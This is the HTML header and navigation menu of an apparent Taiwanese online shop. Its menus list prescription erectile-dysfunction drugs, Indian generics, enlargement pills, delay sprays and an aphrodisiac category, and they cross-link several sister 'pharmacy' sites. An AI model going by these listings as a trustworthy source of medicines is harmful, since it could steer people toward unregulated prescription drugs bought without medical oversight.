<div class="flex-col hide-for-medium flex-right">
<ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
<li class="account-item has-icon
"
>
<a href="https://twzyyg.com/my-account"
class="nav-top-link nav-top-not-logged-in "
data-open="#login-form-popup"  >
<span>
登入      </span>
</a>
</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<a href="https://twzyyg.com/cart" class="header-cart-link is-small" title="購物車" >
<span class="header-cart-title">
購物車   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>0.00</bdi></span></span>
</span>
<span class="cart-icon image-icon">
<strong>0</strong>
</span>
</a>
<ul class="nav-dropdown nav-dropdown-default">
<li class="html widget_shopping_cart">
<div class="widget_shopping_cart_content">
<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
<div class="ux-mini-cart-empty-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
</svg>
</div>
<p class="woocommerce-mini-cart__empty-message empty">購物車內沒有任何商品。</p>
<p class="return-to-shop">
<a class="button primary wc-backward" href="https://twzyyg.com/shop">
回到商店				</a>
</p>
</div>
</div>
</li>
</ul>
</li>
</ul>
</div>
<!-- Mobile Right Elements -->
<div class="flex-col show-for-medium flex-right">
<ul class="mobile-nav nav nav-right ">
<li class="cart-item has-icon">
<a href="https://twzyyg.com/cart" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="購物車" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >
<span class="cart-icon image-icon">
<strong>0</strong>
</span>
</a>
<!-- Cart Sidebar Popup -->
<div id="cart-popup" class="mfp-hide">
<div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
<div class="cart-popup-title text-center">
<span class="heading-font uppercase">購物車</span>
<div class="is-divider"></div>
</div>
<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>               </div>
</div>
</li>
</ul>
</div>
</div>
<div class="container"><div class="top-divider full-width"></div></div>
</div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark hide-for-medium">
<div class="flex-row container">
<div class="flex-col hide-for-medium flex-left">
<ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
<li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-335 menu-item-design-default"><a href="https://twzyyg.com" class="nav-top-link">首頁</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-346 menu-item-design-default"><a href="https://twzyyg.com/shop-category/aphrodisiac" class="nav-top-link">口服壯陽藥</a></li>
<li id="menu-item-348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-348 menu-item-design-default"><a href="https://twzyyg.com/shop-category/spray" class="nav-top-link">持久液推薦</a></li>
<li id="menu-item-349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349 menu-item-design-default"><a href="https://twzyyg.com/shop-category/increase" class="nav-top-link">陰莖增大藥</a></li>
<li id="menu-item-351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-351 menu-item-design-default"><a href="https://twzyyg.com/shop-category/chunyao" class="nav-top-link">春藥催情藥</a></li>
<li id="menu-item-352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-352 menu-item-design-default"><a href="https://twzyyg.com/shop-category/india" class="nav-top-link">印度學名藥</a></li>
<li id="menu-item-350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-350 menu-item-design-default"><a href="https://twzyyg.com/shop-category/malaysia" class="nav-top-link">馬來西亞汗馬糖</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-353 menu-item-design-default"><a href="https://twzyyg.com/shop" class="nav-top-link">商品總目錄</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-354 menu-item-design-default"><a href="https://twzyyg.com/blog" class="nav-top-link">藥品資訊</a></li>
<li id="menu-item-4102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4102 menu-item-design-default has-dropdown"><a href="https://geotree.com.tw/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">大樹藥局<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
<li id="menu-item-4103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4103"><a href="https://geotree.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li id="menu-item-4104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4104"><a href="https://geotree.com.tw/shop/tengsu">第四代日本藤素</a></li>
<li id="menu-item-4105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4105"><a href="https://geotree.com.tw/shop/viagra">威而鋼</a></li>
<li id="menu-item-4106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4106"><a href="https://geotree.com.tw/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-4107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4107"><a href="https://geotree.com.tw/shop/kamagra">泰國液態果凍威而鋼</a></li>
<li id="menu-item-4108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4108"><a href="https://geotree.com.tw/shop/poxet">必利勁</a></li>
<li id="menu-item-4109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4109"><a href="https://geotree.com.tw/shop/super-tadarise">雙效犀利士</a></li>
<li id="menu-item-4110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4110"><a href="https://geotree.com.tw/shop/goodman">美國goodman增大丸</a></li>
<li id="menu-item-4111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4111"><a href="https://geotree.com.tw/shop/cialis">犀利士</a></li>
<li id="menu-item-4112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4112"><a href="https://geotree.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li id="menu-item-4113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4113"><a href="https://geotree.com.tw/shop/lovegra">威而柔 女用威而鋼</a></li>
<li id="menu-item-4114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4114"><a href="https://geotree.com.tw/shop/tadarad">超級雙效犀利士</a></li>
<li id="menu-item-4115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4115"><a href="https://geotree.com.tw/shop/cot">印度紅魔 犀利士雙效錠</a></li>
<li id="menu-item-4116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4116"><a href="https://geotree.com.tw/shop/okpower-25mg">南光 – 美好挺膜衣錠</a></li>
<li id="menu-item-4117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4117"><a href="https://geotree.com.tw/shop/please-50mg">吉富 – 薄力士口溶膜</a></li>
<li id="menu-item-4118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4118"><a href="https://geotree.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li id="menu-item-4119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4119"><a href="https://geotree.com.tw/shop/super-p-force-oral-jelly-160mg">液體果凍威而鋼雙效版</a></li>
<li id="menu-item-4120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4120"><a href="https://geotree.com.tw/shop/maxman-2">美國MAXMAN陰莖增大膠囊2代</a></li>
<li id="menu-item-4121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="https://geotree.com.tw/shop/hummers-5mg">瑞士 – 悍馬仕膜衣錠</a></li>
<li id="menu-item-4122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4122"><a href="https://geotree.com.tw/shop/miracle-gold-candy">金牛汗馬糖</a></li>
<li id="menu-item-4123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4123"><a href="https://geotree.com.tw/shop/hamercandy">汗馬糖</a></li>
<li id="menu-item-4124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4124"><a href="https://geotree.com.tw/shop/cialis-28">犀利士膜衣錠</a></li>
<li id="menu-item-4125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4125"><a href="https://geotree.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li id="menu-item-4126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4126"><a href="https://geotree.com.tw/shop/viagra-odt">輝瑞 – 威而鋼口溶錠</a></li>
<li id="menu-item-4127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4127"><a href="https://geotree.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li id="menu-item-4128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4128"><a href="https://geotree.com.tw/shop/please">吉富 – 薄力士口溶膜</a></li>
<li id="menu-item-4129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4129"><a href="https://geotree.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li id="menu-item-4130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4130"><a href="https://geotree.com.tw/shop/tadacip">犀利士Tadacip</a></li>
<li id="menu-item-4131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4131"><a href="https://geotree.com.tw/shop/candy-b">Candy B+ Complex</a></li>
<li id="menu-item-4132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4132"><a href="https://geotree.com.tw/shop/spinach">汗馬糖金糖</a></li>
<li id="menu-item-4133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4133"><a href="https://geotree.com.tw/shop/super-kamagra">雙效威而鋼160mg</a></li>
<li id="menu-item-4134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4134"><a href="https://geotree.com.tw/shop/2h2d-black">2H2D黑金版持久液</a></li>
<li id="menu-item-4135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4135"><a href="https://geotree.com.tw/shop/levifil-20mg-generic-drug">樂威壯 Levifil</a></li>
<li id="menu-item-4136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4136"><a href="https://geotree.com.tw/shop/super-p-force-160mg">綠版必利吉</a></li>
<li id="menu-item-4137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4137"><a href="https://geotree.com.tw/shop/vigrx-plus">美國VigRX Plus威樂</a></li>
<li id="menu-item-4138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4138"><a href="https://geotree.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li id="menu-item-4139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4139"><a href="https://geotree.com.tw/shop/climax">Climax印度神油</a></li>
<li id="menu-item-4140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4140"><a href="https://geotree.com.tw/shop/stenagra">印度–藍鑽超級威而鋼雙效片</a></li>
<li id="menu-item-4141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4141"><a href="https://geotree.com.tw/shop/levitra-20mg">樂威壯 LEVITRA 20mg</a></li>
<li id="menu-item-4142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4142"><a href="https://geotree.com.tw/shop/titan-gel-gold">TITAN GEL 黃金加強版</a></li>
<li id="menu-item-4143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4143"><a href="https://geotree.com.tw/shop/cenforce">威而鋼學名藥Cenforce-100</a></li>
<li id="menu-item-4144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4144"><a href="https://geotree.com.tw/shop/vegaforce">藍蝌蚪VegaForce印度藍鑽</a></li>
<li id="menu-item-4145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4145"><a href="https://geotree.com.tw/shop/developpe-sex-2">DEVELOPPE SEX法國的確勁二代</a></li>
<li id="menu-item-4146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4146"><a href="https://geotree.com.tw/shop/hamer-candy-ten">汗馬糖-十週年紀念版</a></li>
<li id="menu-item-4147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4147"><a href="https://geotree.com.tw/shop/suhagra">威而鋼 Suhagra 100</a></li>
<li id="menu-item-4148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4148"><a href="https://geotree.com.tw/shop/akiyo">印尼精力糖 紫糖Akiyo汗馬糖</a></li>
<li id="menu-item-4149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4149"><a href="https://geotree.com.tw/shop/must-state">德國必邦</a></li>
<li id="menu-item-4150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4150"><a href="https://geotree.com.tw/shop/vigrx-plus-2">美國VigRX Plus威樂</a></li>
<li id="menu-item-4151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4151"><a href="https://geotree.com.tw/shop/levitra-20mg-4">拜耳 – 樂威壯膜衣錠 LEVITRA</a></li>
<li id="menu-item-4152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4152"><a href="https://geotree.com.tw/shop/hercules">大力神椰子糖 Hercules</a></li>
<li id="menu-item-4153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4153"><a href="https://geotree.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li id="menu-item-4154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4154"><a href="https://geotree.com.tw/shop/miss-candy-b">女用永春糖</a></li>
<li id="menu-item-4155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4155"><a href="https://geotree.com.tw/shop/xtreme">三代汗馬糖 藍糖</a></li>
<li id="menu-item-4156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4156"><a href="https://geotree.com.tw/shop/super-levifil">雙效樂威壯Super Levifil</a></li>
<li id="menu-item-4157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4157"><a href="https://geotree.com.tw/shop/vimax">加拿大Vimax增大丸</a></li>
<li id="menu-item-4158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4158"><a href="https://geotree.com.tw/shop/extra">印度艾力達雙效片extra super Levifil</a></li>
<li id="menu-item-4159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4159"><a href="https://geotree.com.tw/shop/titan-gel-black">TITAN GEL泰坦凝膠</a></li>
<li id="menu-item-4160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4160"><a href="https://geotree.com.tw/shop/mentalk">汗馬糖黑糖</a></li>
<li id="menu-item-4161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4161"><a href="https://geotree.com.tw/shop/maxman-tin-box">美國MAXMAN加強版</a></li>
<li id="menu-item-4162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4162"><a href="https://geotree.com.tw/shop/spray">印度神露持久液</a></li>
<li id="menu-item-4163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4163"><a href="https://geotree.com.tw/shop/black-panther">四代黑豹持久噴霧</a></li>
<li id="menu-item-4164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4164"><a href="https://geotree.com.tw/shop/maxman-2-tinbox">美國MAXMAN盒裝版</a></li>
<li id="menu-item-4165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4165"><a href="https://geotree.com.tw/shop/vigora">VIGORA 100mg/4粒 德國紅魔</a></li>
<li id="menu-item-4166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4166"><a href="https://geotree.com.tw/shop/superviga-1">雄鷹持久液-金樽版</a></li>
<li id="menu-item-4167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4167"><a href="https://geotree.com.tw/shop/titan-gel-red">TITAN GEL泰坦凝膠加強版</a></li>
<li id="menu-item-4168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4168"><a href="https://geotree.com.tw/shop/royal-ali-candy">汗馬糖 Royal Ali Candy 皇家紫糖</a></li>
<li id="menu-item-4169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4169"><a href="https://geotree.com.tw/shop/superviga">雄鷹持久液 SUPERVIGA</a></li>
<li id="menu-item-4170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4170"><a href="https://geotree.com.tw/shop/peineili">倍耐力持久液PEINEILI</a></li>
<li id="menu-item-4171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4171"><a href="https://geotree.com.tw/tengsu/19839.html">大樹藥局有賣日本藤素</a></li>
<li id="menu-item-4172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4172"><a href="https://geotree.com.tw/tengsu/19968.html">日本藤素哪裡買</a></li>
<li id="menu-item-4173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4173"><a href="https://geotree.com.tw/viagra/19738.html">威而鋼哪裡買</a></li>
<li id="menu-item-4174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4174"><a href="https://geotree.com.tw/viagra/19738.html">果凍威而鋼哪裡買</a></li>
<li id="menu-item-4175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4175"><a href="https://geotree.com.tw/cialis/20267.html">犀利士5mg每日錠哪裡買</a></li>
<li id="menu-item-4176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4176"><a href="https://geotree.com.tw/cialis/20302.html">雙效犀利士哪裡買</a></li>
<li id="menu-item-4177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4177"><a href="https://geotree.com.tw/cialis/20218.html">犀利士哪裡買</a></li>
<li id="menu-item-4178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4178"><a href="https://xya19.com.tw/">新義安藥局</a></li>
<li id="menu-item-4179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4179"><a href="https://geotree.com.tw/viagra/19265.html">必利吉哪裡買</a></li>
</ul>
</li>
<li id="menu-item-4180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4180 menu-item-design-default has-dropdown"><a href="https://treeshop.com.tw/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">大樹藥局線上購物網<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
<li id="menu-item-4181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4181"><a href="https://treeshop.com.tw/shop/tengsu">第四代日本藤素</a></li>
<li id="menu-item-4182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4182"><a href="https://treeshop.com.tw/shop/viagra">威而鋼 VIAGRA</a></li>
<li id="menu-item-4183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4183"><a href="https://treeshop.com.tw/shop/poxet">必利勁</a></li>
<li id="menu-item-4184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4184"><a href="https://treeshop.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li id="menu-item-4185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4185"><a href="https://treeshop.com.tw/shop/kamagra">Kamagra Oral Jelly 100 mg/7包 液態果凍威而鋼</a></li>
<li id="menu-item-4186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4186"><a href="https://treeshop.com.tw/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-4187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4187"><a href="https://treeshop.com.tw/shop/cialis">犀利士</a></li>
<li id="menu-item-4188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4188"><a href="https://treeshop.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li id="menu-item-4189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4189"><a href="https://treeshop.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li id="menu-item-4190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4190"><a href="https://treeshop.com.tw/shop/tadarad">超級雙效犀利士</a></li>
<li id="menu-item-4191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4191"><a href="https://treeshop.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li id="menu-item-4192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4192"><a href="https://treeshop.com.tw/shop/super-tadarise">雙效犀利士</a></li>
<li id="menu-item-4193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4193"><a href="https://treeshop.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li id="menu-item-4194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4194"><a href="https://treeshop.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li id="menu-item-4195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4195"><a href="https://treeshop.com.tw/shop/2h2d-black">2H2D黑金版</a></li>
<li id="menu-item-4196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4196"><a href="https://treeshop.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li id="menu-item-4197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4197"><a href="https://treeshop.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li id="menu-item-4198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4198"><a href="https://treeshop.com.tw/shop/climax">Climax印度神油</a></li>
</ul>
</li>
<li id="menu-item-4206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4206 menu-item-design-default has-dropdown"><a href="https://treeshop.com.tw/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">大樹藥局網路旗艦店<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
<li id="menu-item-4199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4199"><a href="https://treeshop.com.tw/shop/tengsu">第四代日本藤素</a></li>
<li id="menu-item-4200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4200"><a href="https://treeshop.com.tw/shop/viagra">威而鋼</a></li>
<li id="menu-item-4201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4201"><a href="https://treeshop.com.tw/shop/poxet">必利勁</a></li>
<li id="menu-item-4202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4202"><a href="https://treeshop.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li id="menu-item-4203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4203"><a href="https://treeshop.com.tw/shop/kamagra">Kamagra Oral Jelly</a></li>
<li id="menu-item-4204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4204"><a href="https://treeshop.com.tw/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-4205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4205"><a href="https://treeshop.com.tw/shop/cialis">犀利士</a></li>
<li id="menu-item-4207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4207"><a href="https://treeshop.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li id="menu-item-4208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4208"><a href="https://treeshop.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li id="menu-item-4209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4209"><a href="https://treeshop.com.tw/shop/tadarad">超級雙效犀利士Extra Super Tadarad</a></li>
<li id="menu-item-4210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4210"><a href="https://treeshop.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li id="menu-item-4211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4211"><a href="https://treeshop.com.tw/shop/super-tadarise">雙效犀利士</a></li>
<li id="menu-item-4212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4212"><a href="https://treeshop.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li id="menu-item-4213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4213"><a href="https://treeshop.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li id="menu-item-4214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4214"><a href="https://treeshop.com.tw/shop/2h2d-black">2H2D黑金版持久液</a></li>
<li id="menu-item-4215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4215"><a href="https://treeshop.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li id="menu-item-4216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4216"><a href="https://treeshop.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li id="menu-item-4217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4217"><a href="https://treeshop.com.tw/shop/climax">Climax印度神油</a></li>
<li id="menu-item-4240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4240"><a href="https://twllmed.com/shop/tengsuniubi">四代日本藤素</a></li>
<li id="menu-item-4241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4241"><a href="https://twllmed.com/shop/tengsu99-pro-max-1tb">第三代日本藤素</a></li>
<li id="menu-item-4242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4242"><a href="https://twllmed.com/shop/viagra">威而鋼</a></li>
<li id="menu-item-4243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4243"><a href="https://twllmed.com/shop/black-gold-pro-max-1tb">二代美國黑金</a></li>
<li id="menu-item-4244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4244"><a href="https://twllmed.com/shop/black-gold">三代美國黑金</a></li>
<li id="menu-item-4245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4245"><a href="https://twllmed.com/shop/extra-super-tadarise-80">印度雙效犀利士</a></li>
<li id="menu-item-4246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4246"><a href="https://twllmed.com/shop/kamagra-oral-jelly-100mg">液態果凍威而鋼</a></li>
<li id="menu-item-4247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4247"><a href="https://twllmed.com/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-4248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4248"><a href="https://twllmed.com/shop/extra-super-tadarise-120mg">印度超級雙效犀利士</a></li>
<li id="menu-item-4249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4249"><a href="https://twllmed.com/shop/cialis">犀利士</a></li>
<li id="menu-item-4250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4250"><a href="https://twllmed.com/shop/cialis-5mg">犀利士 5mg</a></li>
<li id="menu-item-4251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4251"><a href="https://twllmed.com/shop/viagra-30">威而鋼瓶裝</a></li>
<li id="menu-item-4252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4252"><a href="https://twllmed.com/shop/ambitree">印度紅魔</a></li>
<li id="menu-item-4253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4253"><a href="https://twllmed.com/shop/super-p-force-oral-jelly-160mg">雙效威而鋼果凍版</a></li>
<li id="menu-item-4254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4254"><a href="https://twllmed.com/shop/super-p-force-160mg">必利吉</a></li>
<li id="menu-item-4255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4255"><a href="https://twllmed.com/5mg/5048.html">犀利士5mg每日錠哪裡買</a></li>
<li id="menu-item-4256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4256"><a href="https://twllmed.com/cialis/6318.html">雙效犀利士哪裡買</a></li>
<li id="menu-item-4257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4257"><a href="https://twllmed.com/">林林藥局</a></li>
</ul>
</li>
<li id="menu-item-4319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4319 menu-item-design-default has-dropdown"><a href="https://xya19.com.tw/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">新義安藥局<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
<li id="menu-item-4320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4320"><a href="https://xya19.com.tw/shop/viagra">威而鋼</a></li>
<li id="menu-item-4321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4321"><a href="https://xya19.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li id="menu-item-4322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4322"><a href="https://xya19.com.tw/shop/cenforce-100">威而鋼學名藥 Cenforce-100</a></li>
<li id="menu-item-4323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4323"><a href="https://xya19.com.tw/shop/femafill-100">威而柔</a></li>
<li id="menu-item-4324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4324"><a href="https://xya19.com.tw/shop/kamagra-oral-jelly">液態果凍威而鋼</a></li>
<li id="menu-item-4325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4325"><a href="https://xya19.com.tw/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
<li id="menu-item-4326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4326"><a href="https://xya19.com.tw/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
<li id="menu-item-4327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4327"><a href="https://xya19.com.tw/shop/cialis">犀利士</a></li>
